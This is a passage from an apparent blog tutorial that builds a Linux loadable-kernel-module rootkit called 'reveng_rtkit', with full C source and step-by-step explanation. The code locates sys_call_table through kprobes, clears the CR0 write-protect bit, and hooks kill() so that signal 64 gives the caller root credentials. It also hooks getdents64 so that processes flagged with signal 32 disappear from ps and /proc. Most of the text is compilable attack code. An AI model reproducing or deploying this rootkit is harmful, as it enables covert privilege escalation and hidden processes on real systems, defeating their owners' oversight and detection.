typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);

kallsyms_lookup_name_t kallsyms_lookup_name;

Function, register_kprobe() specifies where the probe is to be inserted and what handler is to be called when the probe is hit.

register_kprobe(&kp);

To get the address of kallsyms_lookup_name symbol. As soon as storing of address of original kallsyms_lookup_name is done. No need of kprobes from now, so unregistering it.

kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;

unregister_kprobe(&kp);

As we have got the address of kallsyms_lookup_name symbol, now we can use this to get the address of syscall table.

syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");

d) So the full code:

#include <linux/init.h> /* Needed for the macros */

#include <linux/module.h> /* Needed by all modules */

#include <linux/kernel.h> /* Needed for printing log level messages */

#include <linux/kprobes.h>

// Setting which dynamic kernel symbol to find

static struct kprobe kp = {

.symbol_name = "kallsyms_lookup_name"

};

// =================== Entry Function ====================

static int __init rootkit_init(void)

{

// For storing address of sys_call_table

unsigned long *syscall_table;

// Defining custom kallsyms_lookup_name data type named: kallsyms_lookup_name_t, so that kallsyms_lookup_name be exported to kernel (>5.7)

/* // Lookup the address for a symbol. Returns 0 if not found.

* unsigned long kallsyms_lookup_name(const char *name);

*/

typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);

kallsyms_lookup_name_t kallsyms_lookup_name;

// register_kprobe() specifies where the probe is to be inserted and what handler is to be called when the probe is hit.

register_kprobe(&kp);

/*

* // pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kprobes.h

* // https://elixir.bootlin.com/linux/v5.11/source/include/linux/kprobes.h#L62

*

* struct kprobe {

* ...

*

* // location of the probe point

* kprobe_opcode_t *addr;

*

* // Allow user to indicate symbol name of the probe point

* const char *symbol_name;

*

* ...

* };

*/

kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;

// Storing of address of original `kallsyms_lookup_name` is done. No need of kprobes from now.

unregister_kprobe(&kp);

// Storing the address of the syscall table

syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");

if (!syscall_table)

return -1;

printk(KERN_INFO "[+] reveng_rtkit: Address of kallsyms_lookup_name in kernel memory: 0x%px \n", kallsyms_lookup_name);

printk(KERN_INFO "[+] reveng_rtkit: Address of sys_call_table in kernel memory: 0x%px \n", syscall_table);

return 0;

}

// ========================== Exit Function ====================

static void __exit rootkit_exit(void)

{

printk(KERN_INFO "[-] reveng_rtkit: Unloaded \n");

printk(KERN_INFO "=================================================\n");

}

module_init(rootkit_init);

module_exit(rootkit_exit);

MODULE_LICENSE("GPL");

MODULE_AUTHOR("reveng007");

MODULE_DESCRIPTION("Demo syscall table hijaking");

MODULE_VERSION("1.0");

Output:

Now, we can export both

Now, we can export both kallsyms_lookup_name as well as sys_call_table! 😉.

Step2: Disabling the WP(write protection) flag in the control register.

Before modifying the syscall table, we first need to disable the WP(write protection) flag in the control register (or cr0 reg) in order to make syscall table editable/writable, from read-only mode.

According to sysprog21.github.io/lkmpg/#system-calls:

Control register (or cr0 reg) is a processor register that changes or controls the general behavior of the CPU. For x86 architecture, the cr0 register has various control flags that modify the basic operation of the processor. The WP flag in cr0 stands for write protection. Once the WP flag is set, the processor disallows further write attempts to the read-only sections.

Therefore, we must disable the WP flag before modifying sys_call_table. => WP flag must be set to 0.

a) Visit: repo.

Reading the status/state of cr0 register.

cr0 = read_cr0();

NOTE:

read_cr0(): Reading the status/state of cr0 register.

write_cr0(): Writing to the cr0 register.

b) Visit: repo.

Setting WP flag in cr0 register to zero. But how to do it?

According to change-value-of-wp-bit-in-cr0:

As we are already in ring-0 ,i.e. in kernel mode, we already can write directly to cr0 registry and we don’t need to call write_cr0() function.

We will be using this function to write in cr0 register instead of standard write_cr0() function.

Here, __force_order is used to force instruction serialization.

static inline void write_cr0_forced(unsigned long val)

{

unsigned long __force_order;

asm volatile("mov %0, %%cr0" : "+r"(val), "+m"(__force_order));

}

Yes!!, asm volatile("mov %0, %%cr0" : "+r"(val), "+m"(__force_order)) is inline assembly implementation in C (Linux Kernel Programming), more specifically, extended inline assembly implementation.

c) Visit: repo

Now, we will be using this function, write_cr0_forced to set WP flag to zero in cr0 register.

static inline void unprotect_memory(void)

{

pr_info("[*] reveng_rtkit: (Memory unprotected): Ready for editing Syscall Table");

write_cr0_forced(cr0 & ~0x00010000); // Setting WP flag to 0 => writable

}

Step3: Performing the actual hooking.

According to this blog:

The arguments that we pass from usermode are stored in registers (if you have done some RE, you should have known that, right?), then this values are stored in a special struct called pt_regs, which is then passed to the syscall, then syscall performs its work and go through the members of the passed stucture in which it is interested in.

So, => We gonna need pt_regs to do our shit!

I actually intercepted two syscalls:

a) kill syscall: elixir.bootlin

Took this from xcellerator. In this blog, “the ftrace helper method” is implemented, instead of that I will be using “the syscall table hijacking method” to perform the same syscall interception. I just want you guys/gals to go through the aforementioned blog once (from top till Hooking Kill portion) before going on with this blog. It will help you as I have took most of the syscall interception portion from that blog apart from “the syscall table hijacking method”.

Now, it’s time to perform hooking.

But, what is hooking exactly?

Hooking, in terms of syscall, is to manipulate with the original syscall with our very own malicious syscall, sort of man-in-the-middle attack scenario.

Remember, we made the syscall table editable ‘cause we want to edit original syscall in syscall table with our very own mal. syscall.

NOTE :

In programming world, syscall is nothing but a function.

As soon as we made the sys_call_table unprotected, we would edit that specific syscall in syscall table that we are interested in. We should make a note that as we are overwriting original syscall function with our very own mal. syscall function, the nature of the later must be identical to the prior, otherwise this technique wouldn’t work.

The name of kill syscall (or sys_kill) in sys_call_table is __NR_kill (offset designated for sys_kill), source.

i) Visit: repo

So, let’s define a custom function type to store original syscall, i.e., __NR_kill.

typedef asmlinkage long (*tt_syscall)(const struct pt_regs *);

As I have told you earlier that struct pt_regs is the one which has CPU registers as members of it, which will store passed arguements from usermode, which will eventually be read by syscall, right?

ii) Visit: repo

Creating function to store original syscall, i.e., __NR_kill.

static tt_syscall orig_kill;

iii) Let’s store the original syscall

orig_kill = (tt_syscall)__sys_call_table[__NR_kill];

As, __NR_kill is the name of kill syscall (or, sys_kill) in syscall table and the function type of orig_kill is tt_syscall.

iv) Visit: repo, ignore those lines with __NR_getdents64 (line no.: 310 and 315). I will explain __NR_getdents64 seperately after completing this section.

Now, we stored the original syscall, rather backuped the original syscall, as this would be used later to revert back to normal syscall workflow while rmmod’ing our LKM aka. rootkit (in this scenario).

So lets unprotect the memory and edit the syscall table and then revert back the memory protection as it was.

orig_kill = (tt_syscall)__sys_call_table[__NR_kill];

unprotect_memory();

__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;

protect_memory();

You might be thinking, what the heck is hacked_kill?

It is actually the function (mal. syscall) that we created, which I will introduce you in the next step.

v) So, now what ?

Remember that? providing rootshell portion earlier in this blog (if not, please go and visit, it’s obvious to forget as this blog is pretty long, don’t be harsh on yourself! 🤗)

We will be implementing that getting rootshell mechanism via kill syscall.

static void set_root(void)

{

/*

* pwd: /lib/modules/5.11.0-49-generic/build/include/linux/cred.h

*

* struct cred {

* ...

* kuid_t uid; // real UID of the task

* kgid_t gid; // real GID of the task

* kuid_t suid; // saved UID of the task

* kgid_t sgid; // saved GID of the task

* kuid_t euid; // effective UID of the task

* kgid_t egid; // effective GID of the task

* kuid_t fsuid; // UID for VFS ops

* kgid_t fsgid; // GID for VFS ops

* ...

* };

*

* ...

* extern struct cred *prepare_creds(void); // returns current credentials of the process

* ...

* extern int commit_creds(struct cred *); // For setting modified values of ids to cred structure

*/

struct cred *root = prepare_creds();

if (root == NULL)

{

return;

}

// Updating ids to 0 i.e. root

root->uid.val = root->gid.val = 0;

root->euid.val = root->egid.val = 0;

root->suid.val = root->sgid.val = 0;

root->fsuid.val = root->fsgid.val = 0;

// Setting the updated value to cred structure

commit_creds(root);

}

static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)

{

int sig = (int) pt_regs->si;

switch (sig)

{

case GET_ROOT:

printk(KERN_INFO "[*] reveng_rtkit: From rootkit with love :)\t-> Offering root shell!!");

/*

In someway system() function alike kernel function present in linux kernel programming

is required. in order to execute bash/sh shell then grant root shell as fish shell (in my

case) was alloted a root shell, but bash/sh shell did the job.

*/

set_root();

break;

default:

return orig_kill(pt_regs);

}

return 0;

}

If you visit Linux Syscall Reference, and search for sys_kill you can see that it depends on 3 registers, rax (which contains the syscall id), rdi (which contians the file descriptor) and rsi (which is the location, where the passed arguments is to be stored).

So here, we are only concerned about rsi register as we are interested in the arguments that are passed. We can see that we indeed need int sig to be placed in si register.

So, that means:

#define GET_ROOT 64

static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)

{

int sig = (int) pt_regs->si;

switch (sig)

{

case GET_ROOT:

printk(KERN_INFO "[*] reveng_rtkit: From rootkit with love :)\t-> Offering root shell!!");

/*

In someway system() function alike kernel function present in linux kernel programming

is required. in order to execute bash/sh shell then grant root shell as fish shell (in my

case) was alloted a root shell, but bash/sh shell did the job.

*/

set_root();

break;

default:

return orig_kill(pt_regs);

}

return 0;

}

line2 : int sig = (int) pt_regs->si => Stores the passed argument, in this case it is: 64, source (Only the 1st portion before Hooking kill).

Now, if the passed argument/ signal (or sig) is same as GET_ROOT (which is a macro defined) then we are gifted with a rootshell.

Now the question comes, “Why si register, why not rsi register?”

Ans: Please follow the commented lines.

I have told you earlier that the function type of original syscall must be same as the created syscall.

static unsigned long *__sys_call_table;

typedef asmlinkage long (*tt_syscall)(const struct pt_regs *);

static tt_syscall orig_kill;

orig_kill = (tt_syscall)__sys_call_table[__NR_kill];

and

static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)

__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;

If you compare all the lines, you will see each function types are satisfying other function types, i.e. there is no function type mismatch. Although, if it doesn’t match, obviously compiler will through you an error. I just showed this portion to you, as I was dealing with this same problem while creating this project.

vi) So, the whole code to get the rootshell via sys_kill interception:

// filename: Test_hook_kill.h

#include <linux/syscalls.h> /* Needed to use syscall functions */

#include <asm/ptrace.h> /* For intercepting syscall, struct named pt_regs is needed */

#include <linux/kprobes.h>

// Setting which dynamic kernel symbol to find

static struct kprobe kp = {

.symbol_name = "kallsyms_lookup_name"

};

// https://xcellerator.github.io/posts/linux_rootkits_03/

#define GET_ROOT 64

/* For storing read cr0 control register value

*

* link: https://elixir.bootlin.com/linux/v5.11/source/arch/x86/include/asm/paravirt_types.h#L111

*

* unsigned long (*read_cr0)(void);

*/

unsigned long cr0;

// To store the address of the found sys_call_table

static unsigned long *__sys_call_table;

// Defining a custom function type to store original syscalls

typedef asmlinkage long (*tt_syscall)(const struct pt_regs *);

static tt_syscall orig_kill;

/* For storing address of sys_call_table */

unsigned long *get_syscall_table(void)

{

unsigned long *syscall_table;

//Defining custom kallsyms_lookup_name data type named: kallsyms_lookup_name_t, so that kallsyms_lookup_name be exported to kernel (>5.7)

/* // Lookup the address for a symbol. Returns 0 if not found.

* unsigned long kallsyms_lookup_name(const char *name);

*

*/

typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);

kallsyms_lookup_name_t kallsyms_lookup_name;

register_kprobe(&kp);

kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;

unregister_kprobe(&kp);

syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");

return syscall_table;

}

// ============================= Alloting root privileges ==================

static void set_root(void)

{

/*

* pwd: /lib/modules/5.11.0-49-generic/build/include/linux/cred.h

*

* struct cred {

* ...

* kuid_t uid; // real UID of the task

* kgid_t gid; // real GID of the task

* kuid_t suid; // saved UID of the task

* kgid_t sgid; // saved GID of the task

* kuid_t euid; // effective UID of the task

* kgid_t egid; // effective GID of the task

* kuid_t fsuid; // UID for VFS ops

* kgid_t fsgid; // GID for VFS ops

* ...

* };

*

* ...

* extern struct cred *prepare_creds(void); // returns current credentials of the process

* ...

* extern int commit_creds(struct cred *); // For setting modified values of ids to cred structure

*/

struct cred *root = prepare_creds();

if (root == NULL)

{

return;

}

// Updating ids to 0 i.e. root

root->uid.val = root->gid.val = 0;

root->euid.val = root->egid.val = 0;

root->suid.val = root->sgid.val = 0;

root->fsuid.val = root->fsgid.val = 0;

// Setting the updated value to cred structure

commit_creds(root);

}

static asmlinkage int hacked_kill(const struct pt_regs *pt_regs)

{

int sig = (int) pt_regs->si;

switch (sig)

{

case GET_ROOT:

printk(KERN_INFO "[*] reveng_rtkit: From rootkit with love :)\t-> Offering root shell!!");

/*

In someway system() function alike kernel function present in linux kernel programming

is required. in order to execute bash/sh shell then grant root shell as fish shell (in my

case) was alloted a root shell, but bash/sh shell did the job.

*/

set_root();

break;

default:

return orig_kill(pt_regs);

}

return 0;

}

static inline void write_cr0_forced(unsigned long val)

{

unsigned long __force_order;

asm volatile("mov %0, %%cr0" : "+r"(val), "+m"(__force_order));

}

static inline void protect_memory(void)

{

printk(KERN_INFO "[*] reveng_rtkit: (Memory protected): Regainig normal memory protection\n");

write_cr0_forced(cr0); // Setting WP flag to 1 => read-only

}

static inline void unprotect_memory(void)

{

pr_info("[*] reveng_rtkit: (Memory unprotected): Ready for editing Syscall Table");

write_cr0_forced(cr0 & ~0x00010000); // Setting WP flag to 0 => writable

}

Here, the type of this function is asmlinkage int, actually it doesn’t matter in this context, but it might in others.

Syscalls are of type long, thus, when a user space program such as glibc depends on its return value, it expects a long int, if you feed it with int, things will go very wrong.

Credit: jm33.me

// filename: Test_rtkit_kill.c

#include <linux/init.h> /* Needed for the macros */

#include <linux/module.h> /* Needed by all modules */

#include <linux/kernel.h> /* Needed for printing log level messages */

#include <linux/list.h> /* macros related to linked list are defined here. Eg: list_add(), list_del(), list_entry(), etc */

#include <linux/cred.h> /* To change value of this fields we have to invoke prepare_creds().

* To set those modified values we have to invoke commit_creds().

* uid, gid and other similar "things" are stored in cred structure which is element of cred structure. */

#include "Test_hook_kill.h"

/* Function Prototypes */

static int __init rootkit_init(void);

static void __exit rootkit_exit(void);

// =================== Entry Function ====================

static int __init rootkit_init(void)

{

printk(KERN_INFO "=================================================\n");

printk(KERN_INFO "[+] reveng_rtkit: Created by @reveng007(Soumyanil)");

printk(KERN_INFO "[+] reveng_rtkit: Loaded \n");

__sys_call_table = get_syscall_table();

if (!__sys_call_table)

return -1;

printk(KERN_INFO "[+] reveng_rtkit: Address of sys_call_table in kernel memory: 0x%px \n", __sys_call_table);

/* Executes the instruction to read cr0 register (via inline assembly) and returns the result in a general-purpose register.

*

* link: https://elixir.bootlin.com/linux/v5.11/source/arch/x86/include/asm/paravirt_types.h#L111

*

* unsigned long (*read_cr0)(void);

*/

cr0 = read_cr0();

// Storing original syscall

orig_kill = (tt_syscall)__sys_call_table[__NR_kill];

unprotect_memory();

// Editing syscall table targeting "kill" syscall with our created "hacked_kill".

__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;

protect_memory();

return 0;

}

// ========================== Exit Function ====================

static void __exit rootkit_exit(void)

{

printk(KERN_INFO "\n=========================================\n");

unprotect_memory();

printk(KERN_INFO "\t\t\t\t\t\t back to normal");

// Editing the sycall table back to normal, i.e. with original syscall: "kill" syscalls.

__sys_call_table[__NR_kill] = (unsigned long) orig_kill;

protect_memory();

printk(KERN_INFO "[-] reveng_rtkit: Unloaded \n");

printk(KERN_INFO "=================================================\n");

}

module_init(rootkit_init);

module_exit(rootkit_exit);

MODULE_LICENSE("GPL");

MODULE_AUTHOR("reveng007");

MODULE_DESCRIPTION("Modifying Stage of reveng_rtkit");

MODULE_VERSION("1.0");



Now, lets see it in action:

We can see 3 things:

- In fish shell, this mechanism of getting root shell is not working, I don’t really know why… (If any viewers seeing this, have any solution to this problem, please don’t hesitate to do a PR to my repo but before that please visit, idea).

- In bash shell, it is working as expected.

- In sh shell, it is working as expected too.

B) getdents64 syscall: elixir.bootlin

I actually wanted to hide ongoing processes and I got that idea for hiding processes from source1: R3x/linux-rootkits, but I was unable to understand that portion of code which was linked. I then searched through other resource links that I had. I found out this: source2. I will be implementing this mechanism via kill syscall (or sys_kill) as I did earlier.

But here, we are actually intercepting two syscalls simultaneously,

- kill syscall: To hide pid of any process, cmd:

kill -32 <pid>. - getdents64 syscall: Please go through this link (it is the same previous link) and check the last 2 paragraphs of it. It will say that,

pscommand only just does an ‘ls’ on “/proc/” directory.

Now then, what is the working machanism of ls?

Visit: gist-amitsaha. It says that, after the execution of ls, it in turn invokes the getdents() system call, which is responsible to read the directory contents.

Let’s check it.

$ strace ls 1>/dev/null 2>/tmp/ls.strace; cat /tmp/ls.strace | cut -d'(' -f1 | sort -u

access

arch_prctl

brk

close

execve

+++ exited with 0 +++

exit_group

+ getdents64 -----> We can see that it performs getdents64 syscall

ioctl

mmap

mprotect

munmap

newfstatat

openat

pread64

prlimit64

read

rt_sigaction

rt_sigprocmask

set_robust_list

set_tid_address

statfs

write

In that sense, if I perform the same thing with ps, we should be also getting the same getdents() system call.

$ strace ps 1>/dev/null 2>/tmp/ps.strace; cat /tmp/ps.strace | cut -d'(' -f1 | sort -u

access

arch_prctl

brk

close

execve

+++ exited with 0 +++

exit_group

futex

+ getdents64 -----> We can see that it performs the same getdents64 syscall

geteuid

ioctl

lseek

mmap

mprotect

munmap

newfstatat

openat

prctl

pread64

prlimit64

read

rt_sigaction

rt_sigprocmask

set_robust_list

set_tid_address

write

So, we have to intercept getdents64 syscall.

Let’s visit the Linux Syscall Reference,

Search: sys_getdents64.

Dependent registers:

1. rax: contains syscall ids.

2. rdi: which contains the file descriptor.

3. rsi: which contains the passed arguments.

4. rdx: length of the passed argument(or string).

In this scenario, we will only need rdi and rsi register. This is because, we need to know the passed argument (rsi register, rather si register) and as we will be dealing with files, we will ofcourse be needing the file descriptors (rdi register, rather di register). (Reason was mentioned earlier in this file)

So, a recap about the Workflow of the machanism:

- When we deliver pid of any process via

kill -32 <pid>, it will at first find out that particularpidby surfing through “/proc/” directory. - After getting the

pid, it will perform syscall hooking to hide that particular pid and then offering a new process list (excluding the mentioned pid), if the user tries to see running processes using ps.

a) Visit: repo.

Finding the process id/ pid:

According to LKM_HACKING:

/* Here, -">" is the html character entities, which really mean: -">"

I really don't know, how it happened in that site */

/* get task structure from PID */

struct task_struct *get_task(pid_t pid)

{

struct task_struct *p = current;

do {

if (p->pid == pid)

return p;

p = p->next_task;

}

while (p != current);

return NULL;

}

I wasn’t understanding this portion, but yes I was getting an idea that it is looping to get the process ids. So, I tried for loop.

// reveng_rtkit

#include <linux/sched.h> /* task_struct: Core info about all the tasks */

struct task_struct *find_task(pid_t pid)

{

struct task_struct *target_process = current;

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/sched/signal.h#L601

* for loop macro

* #define for_each_process(p) \

* for (p = &init_task ; (p = next_task(p)) != &init_task ; )

*/

for_each_process(target_process)

{

if (target_process->pid == pid)

{

return target_process;

}

}

return NULL;

}

This is basically a for loop macro. I got this expression from diamorphine project. Then searched it in bootlin.

b) Visit: repo.

We will now make a function to hide those directories responsible for corresponding pid. Got this portion from heroin and diamorphine project.

/* Here, -">" : -">" and "&" : "&" */

#define PF_INVISIBLE 0x10000000

int is_invisible(pid_t pid)

{

struct task_struct *task;

if((task = find_task(pid)) == NULL)

return(0);

if(task->flags & PF_INVISIBLE)

return(1);

return(0);

}

I made some changes,

#define PF_INVISIBLE 0x10000000

static int is_invisible(pid_t pid)

{

struct task_struct *task = find_task(pid);

if (!pid)

{

return 0;

}

if (!task)

{

return 0;

}

if (task->flags & PF_INVISIBLE)

{

return 1;

}

return 0;

}

Visit: repo

Now, comes the last and final part: getdents64 syscall interception.

This portion is totally taken from diamorphine

- This is the whole rootkit.c file.

// Test_rtkit.c

#include <linux/init.h> /* Needed for the macros */

#include <linux/module.h> /* Needed by all modules */

#include <linux/kernel.h> /* Needed for printing log level messages */

#include <linux/list.h> /* macros related to linked list are defined here. Eg: list_add(), list_del(), list_entry(), etc */

#include <linux/cred.h> /* To change value of this fields we have to invoke prepare_creds().

* To set those modified values we have to invoke commit_creds().

* uid, gid and other similar "things" are stored in cred structure which is element of cred structure. */

#include "Test_hook_getdents64.h"

/* Function Prototypes */

static int __init rootkit_init(void);

static void __exit rootkit_exit(void);

// =================== Entry Function ====================

static int __init rootkit_init(void)

{

printk(KERN_INFO "=================================================\n");

printk(KERN_INFO "[+] reveng_rtkit: Created by @reveng007(Soumyanil)");

printk(KERN_INFO "[+] reveng_rtkit: Loaded \n");

__sys_call_table = get_syscall_table();

if (!__sys_call_table)

return -1;

printk(KERN_INFO "[+] reveng_rtkit: Address of sys_call_table in kernel memory: 0x%px \n", __sys_call_table);

/* Executes the instruction to read cr0 register (via inline assembly) and returns the result in a general-purpose register.

*

* link: https://elixir.bootlin.com/linux/v5.11/source/arch/x86/include/asm/paravirt_types.h#L111

*

* unsigned long (*read_cr0)(void);

*/

cr0 = read_cr0();

// Storing original syscall

orig_getdents64 = (tt_syscall)__sys_call_table[__NR_getdents64];

orig_kill = (tt_syscall)__sys_call_table[__NR_kill];

//printk(KERN_EMERG "The value of cr0: %lx\n",cr0);

unprotect_memory();

// Editing syscall table targeting "getdents64" and "kill" syscall with our created "hacked_getdents64" and "hacked_kill".

__sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;

__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;

//printk(KERN_EMERG "The value of cr0: %lx\n",cr0);

protect_memory();

return 0;

}

// ========================== Exit Function ====================

static void __exit rootkit_exit(void)

{

printk(KERN_INFO "\n=========================================\n");

unprotect_memory();

printk(KERN_INFO "\t\t\t\t\t\t back to normal");

// Editing the sycall table back to normal, i.e. with original syscalls: "getdents64" and "kill" syscalls.

__sys_call_table[__NR_getdents64] = (unsigned long) orig_getdents64;

__sys_call_table[__NR_kill] = (unsigned long) orig_kill;

protect_memory();

printk(KERN_INFO "[-] reveng_rtkit: Unloaded \n");

printk(KERN_INFO "=================================================\n");

}

module_init(rootkit_init);

module_exit(rootkit_exit);

MODULE_LICENSE("GPL");

MODULE_AUTHOR("reveng007");

MODULE_DESCRIPTION("Modifying Stage of reveng_rtkit");

MODULE_VERSION("1.0");

This code is same as before (the kill syscall portion), just __NR_getdents64 is added (new), source.

Let us go step by step from Test_hook_getdents64.h file:

// Test_hook_getdents64.h

#include <linux/slab.h> /* kmalloc(), kfree(), kzalloc() */

#include <linux/fdtable.h> /* Open file table structure: files_struct structure */

#include <linux/proc_ns.h> /* For `PROC_ROOT_INO` */

// =============================================================================

#include <linux/dirent.h> /* struct dirent refers to directory entry. */

struct linux_dirent {

unsigned long d_ino; /* inode number */

unsigned long d_off; /* offset to the next dirent */

unsigned short d_reclen; /* length of this record */

char d_name[1]; /* filename */

};

static asmlinkage long hacked_getdents64(const struct pt_regs *pt_regs)

{

/* Dependent registers:

* rax: contains syscall ids = 0xd9

* rdi: which contains the file descriptor = unsigned int fd

* rsi: which contains the passed arguments = struct linux_dirent64 __user *dirent; "__user" => this pointer resides in user space

* rdx: length of the passed argument(or string) = unsigned int count

*/

// Storing file descriptor

int fd = (int) pt_regs->di;

/* User space related variable

* Storing the name of the directory passed from user space via "si" register

*/

struct linux_dirent *dirent = (struct linux_dirent *) pt_regs->si;

int ret = orig_getdents64(pt_regs), err;

...

linux/slab.h: Will be used to allocate memories in ram for directory entries.

linux/fdtable.h: For accessing file table structure.

linux/proc_ns.h: For using PROC_ROOT_INO. I will explain it, when the time comes.

Now to the next part:

...

// kernel space related variables

unsigned short proc = 0;

unsigned long offset = 0;

struct linux_dirent64 *dir, *kdirent, *prev = NULL;

//For storing the directory inode value

struct inode *d_inode;

if (ret <= 0)

return ret;

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/slab.h#L680

*

* kzalloc - allocate memory. The memory is set to zero.

* @size: how many bytes of memory are required.

* @flags: the type of memory to allocate (see kmalloc).

*

* static inline void *kzalloc(size_t size, gfp_t flags)

*/

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/slab.h#L538

*

* Below is a brief outline of the most useful GFP flags

* %GFP_KERNEL

* Allocate normal kernel ram. May sleep.

*/

kdirent = kzalloc(ret, GFP_KERNEL);

if (kdirent == NULL)

return ret;

// Copying directory name (or pid name) from userspace to kernel space

err = copy_from_user(kdirent, dirent, ret);

if (err)

goto out;

...

err = copy_to_user(dirent, kdirent, ret);

if (err)

{

goto out;

}

out:

kfree(kdirent);

return ret;

Those kernel space and user space variables will mostly be used in copy_from_user and copy_to_user functions as we are going to pass arguments from user space variable to kernel space variable and vice-versa. Being in user space we can’t read kernel space pointers/variables and vice-versa, that’s the reason why copy_from_user and copy_to_user functions will be used.

In this scenario, copy_from_user is used to pass the name of the passed directory name to kernel mode variable, kdirent and then we will hide whatever we want to hide and lastly, we will send the output using copy_to_user to the user space variable, dirent.

For the case of kzalloc, GFP_KERNEL is GFP flag which is used for kernel-internal allocations, source: elixir.bootlin.

The last thing, which need explanation is the error part. If some error occurs, like sending wrong pid number to kernel space, we will free the allocated memory pointed by the kdirent pointer and would return the error which actually occured.

Next part:

// Storing the inode value of the required directory(or pid)

d_inode = current->files->fdt->fd[fd]->f_path.dentry->d_inode;

if (d_inode->i_ino == PROC_ROOT_INO && !MAJOR(d_inode->i_rdev)

/*&& MINOR(d_inode->i_rdev) == 1*/)

proc = 1;

...

I paraphrased from jm33.me:

This piece of code checks if current fd points to proc fs, if yes, we say we are lsing a /proc dir. i_ino is a inode number, representing its index number in linux vfs (virtual filesystem), PROC_ROOT_INO is defined as 1: elixir.bootlin.

/*

* We always define these enumerators

*/

enum {

PROC_ROOT_INO = 1,

PROC_IPC_INIT_INO = 0xEFFFFFFFU,

PROC_UTS_INIT_INO = 0xEFFFFFFEU,

PROC_USER_INIT_INO = 0xEFFFFFFDU,

PROC_PID_INIT_INO = 0xEFFFFFFCU,

PROC_CGROUP_INIT_INO = 0xEFFFFFFBU,

PROC_TIME_INIT_INO = 0xEFFFFFFAU,

};

That means, if i_ino of any inode is same as PROC_ROOT_INO, its name will be /proc.

The final part of the getdents64 syscall:

// Changes which we will do

while (offset < ret)

{

dir = (void *)kdirent + offset;

if ((proc && is_invisible(simple_strtoul(dir->d_name, NULL, 10))))

{

if (dir == kdirent)

{

ret -= dir->d_reclen;

memmove(dir, (void *)dir + dir->d_reclen, ret);

continue;

}

prev->d_reclen += dir->d_reclen;

}

else

{

prev = dir;

}

offset += dir->d_reclen;

}

The while loop goes through the array of dirent returned by getdents64 (or, in this context orig_getdents64).

It checks whether.

- The directory entry within the array of dirent is in

/proc/directory - It is invisible

It then performs the changes to the kdirent then eventually to dirent, so that it can be passed to user space.

Whole Code (Test_hook_getdents64.h):

#include <linux/syscalls.h> /* Needed to use syscall functions */

#include <linux/slab.h> /* kmalloc(), kfree(), kzalloc() */

#include <linux/sched.h> /* task_struct: Core info about all the tasks */

#include <linux/fdtable.h> /* Open file table structure: files_struct structure */

#include <linux/proc_ns.h> /* For `PROC_ROOT_INO` */

#include <asm/ptrace.h> /* For intercepting syscall, struct named pt_regs is needed */

// =============================================================================

#include <linux/dirent.h> /* struct dirent refers to directory entry. */

struct linux_dirent {

unsigned long d_ino; /* inode number */

unsigned long d_off; /* offset to the next dirent */

unsigned short d_reclen; /* length of this record */

char d_name[1]; /* filename */

};

#define PF_INVISIBLE 0x10000000

#define HIDE_UNHIDE_PROCESS 32

// ==================================================================================

/* For storing read cr0 control register value

*

* link: https://elixir.bootlin.com/linux/v5.11/source/arch/x86/include/asm/paravirt_types.h#L111

*

* unsigned long (*read_cr0)(void);

*/

unsigned long cr0;

// To store the address of the found sys_call_table

static unsigned long *__sys_call_table;

// Defining a function to store original syscalls

typedef asmlinkage long (*tt_syscall)(const struct pt_regs *);

static tt_syscall orig_getdents64;

static tt_syscall orig_kill;

/* kprobe:

* Acc. to: https://ish-ar.io/kprobes-in-a-nutshell/

*

* Kprobes enables you to dynamically break into any kernel routine

* and collect debugging and performance information non-disruptively.

*

* Basically,we would use it as an alternative way to create a custom kallsyms_lookup_name function which can actually be exported to kernel (>5.7)

*/

#include <linux/kprobes.h>

/*

* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/kprobes.h#L75

*

* struct kprobe {

* ...

*

* // Allow user to indicate symbol name of the probe point

* const char *symbol_name;

